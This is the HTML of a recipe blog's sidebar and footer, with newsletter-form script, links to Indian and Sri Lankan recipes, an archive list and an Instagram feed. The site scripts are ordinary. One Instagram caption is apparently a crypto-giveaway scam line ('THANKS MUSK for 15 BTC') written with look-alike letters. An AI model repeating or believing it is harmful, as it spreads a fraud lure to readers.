type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/eggless-watalappan-sri-lankan-coconut-custard/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-21T00:11:55+05:30" itemprop="dateModified">September 21, 2021</time><time class="updated" datetime="2021-09-20T23:59:00+05:30" itemprop="datePublished">September 20, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/dessert/" rel="category tag">Dessert</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/sri-lankan-cuisine/" rel="category tag">Sri Lankan Cuisine</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/eggless-watalappan-sri-lankan-coconut-custard/" rel="bookmark">Eggless Watalappan (Sri Lankan Coconut Custard)</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Watalappan-11-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Watalappan 1" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Watalappan-11-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Watalappan-11-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/aloo-gobi-masala-cauliflower-potato-curry/" rel="bookmark"><time class="entry-date published updated" datetime="2021-11-23T10:01:29+05:30" itemprop="dateModified">November 23, 2021</time><time class="updated" datetime="2021-11-23T10:01:28+05:30" itemprop="datePublished">November 23, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/cauliflower/" rel="category tag">Cauliflower</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/side-dish/" rel="category tag">Side Dish</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/aloo-gobi-masala-cauliflower-potato-curry/" rel="bookmark">Aloo Gobi Masala | Cauliflower Potato Curry</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/11/gobi-aloo-masala-1-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="gobi aloo masala 11" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/11/gobi-aloo-masala-1-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/11/gobi-aloo-masala-1-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/raw-mango-mint-rasam/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-13T06:23:43+05:30" itemprop="dateModified">September 13, 2023</time><time class="updated" datetime="2022-06-08T00:15:55+05:30" itemprop="datePublished">June 8, 2022</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/mango/" rel="category tag">Mango</a> <a href="https://www.firsttimercook.com/category/rasam/" rel="category tag">Rasam</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/raw-mango-mint-rasam/" rel="bookmark">Raw Mango Mint Rasam</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/06/Raw-Mango-Mint-Rasam-111-1-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Raw Mango &amp; Mint Rasam 1.png" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2022/06/Raw-Mango-Mint-Rasam-111-1-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2022/06/Raw-Mango-Mint-Rasam-111-1-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> 